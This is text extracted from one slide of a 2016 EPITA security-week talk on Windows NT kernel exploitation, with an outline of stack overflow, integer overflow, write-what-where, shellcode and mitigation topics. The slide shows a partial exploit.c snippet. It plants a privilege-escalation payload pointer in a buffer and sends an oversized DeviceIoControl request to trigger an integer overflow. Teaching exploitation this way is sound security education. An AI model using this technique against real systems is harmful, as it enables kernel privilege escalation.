 EPITA
LSE
Exploit
Exploitation
techniques for
NT kernel
Adrien ‘Adr1’
Garin
Introduction
General
concepts
Internals
Exploitation
Stack overflow
Integer overflow
Write What Where
Shellcode
CVEs
CVE-2016-0040
Mitigations
KASLR
Integrity levels
DEP/NX
SMEP / SMAP
CET
Conclusion
exploit.c
RtlFillMemory((PVOID)pUserModeBuffer, userModeBufferSize, 0x41);
pMemoryAddress = (PVOID)(((ULONG)pUserModeBuffer + userModeBuffer
*(PULONG)pMemoryAddress = (ULONG)pEopPayload;
pMemoryAddress = (PVOID)((ULONG)pMemoryAddress + sizeof(ULONG));
*(PULONG)pMemoryAddress = (ULONG)0xBAD0B0B0;
DeviceIoControl(hFile, IOCTL_INTEGER_OVERFLOW,
(LPVOID)pUserModeBuffer,
(DWORD)0xFFFFFFFF,
NULL,
0,
&bytesReturned,
NULL);
GCONFS
LSE WEEK
Security
System
EPITA
Adrien ‘Adr1’ Garin (EPITA)
Exploitation techniques for NT kernel
July 14, 2016
28 / 47